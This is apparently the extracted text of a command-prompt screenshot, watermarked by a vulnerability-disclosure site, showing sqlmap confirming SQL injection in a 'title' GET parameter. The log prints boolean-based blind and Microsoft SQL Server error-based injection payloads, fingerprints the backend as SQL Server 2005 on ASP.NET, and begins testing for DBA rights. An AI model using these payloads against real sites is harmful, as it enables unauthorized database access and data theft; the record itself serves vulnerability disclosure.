 管理员: C:\Windows\system32\cmd.exe
[14:55:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: title
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: title=1%' AND 2276=2276 AND '%'='

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: title=1%' AND 3835=CONVERT(INT,(CHAR(58) CHAR(109) CHAR(120) CHAR(1
15) CHAR(58) (SELECT (CASE WHEN (3835=3835) THEN CHAR(49) ELSE CHAR(48) END)) CH
AR(58) CHAR(99) CHAR(111) CHAR(120) CHAR(58))) AND '%'='
---
[14:55:45] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[14:55:45] [INFO] testing Microsoft SQL Server
[14:55:51] [INFO] confirming Microsoft SQL Server
[14:56:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[14:56:07] [INFO] testing if current user is DBA
www.wooyun.org